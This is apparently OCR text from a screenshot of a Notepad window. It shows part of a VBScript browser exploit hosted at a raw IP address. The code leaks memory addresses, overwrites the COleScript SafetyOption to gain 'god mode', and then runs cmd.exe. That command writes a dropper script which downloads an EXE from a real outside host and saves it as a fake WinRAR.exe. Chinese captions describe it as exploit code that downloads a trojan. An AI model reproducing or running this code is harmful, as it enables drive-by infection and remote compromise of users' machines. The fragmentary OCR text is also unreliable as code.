 http://222.186.3.73:8181/index.html - <BODY><HTML>
文件(F) 编辑(E) 格式(O)
83 Set av = New ArrayWrapper
84
85 ' Single has vartype of 0x04
86 av.A(arg1, 2) = CSng(0)
87 End Sub
88
89 Function exploit (arg1)
90 Dim addr
91 Dim csession
92 Dim olescript
93 Dim mem
94
95
96 ' Create a vbscript class instance
97 Set dm = New Dummy
98 ' Get address of the class instance
99 addr = getAddr(arg1, dm)
100 ' Leak CSession address from class instance
101 mem = leakMem(arg1, addr + 8)
102 csession = strToInt(Mid(mem, 3, 2))
103 ' Leak COleScript address from CSession instance
104 mem = leakMem(arg1, csession + 4)
105 olescript = strToInt(Mid(mem, 1, 2))
106 ' Overwrite SafetyOption in COleScript (e.g. god mode)
107 ' e.g. changes it to 0x04 which is not in 0x0B mask
108 overwrite arg1, olescript + &H174
109
110 ' Execute cmd
111 On Error Resume Next
112 Set objWsh = CreateObject("Wscript.Shell")
113
114 objWsh.run "cmd.exe /c echo >>C:\Windows\Temp\notepad.vbs Set xPost=createObject(""Microsoft.XMLHTTP"") & echo >>C:\Windows\Temp\notepad.vbs
xPost.Open ""GET"",""http://222.186.3.73:8591/wp32@a1edc941.exe"",0 & echo >>C:\Windows\Temp\notepad.vbs xPost.Send() & echo >>C:\Windows\Temp\notepad.vbs set
sGet=createObject(""ADODB.Stream"") & echo >>C:\Windows\Temp\notepad.vbs sGet.Mode=3 & echo >>C:\Windows\Temp\notepad.vbs sGet.Type=1 & echo
>>C:\Windows\Temp\notepad.vbs sGet.Open() & echo >>C:\Windows\Temp\notepad.vbs sGet.Write xPost.ResponseBody & echo >>C:\Windows\Temp\notepad.vbs
sGet.SaveToFile ""C:\Windows\Temp\WinRAR.exe"",2",0
漏洞利用代码
漏洞利用后通过脚本下载木马EXE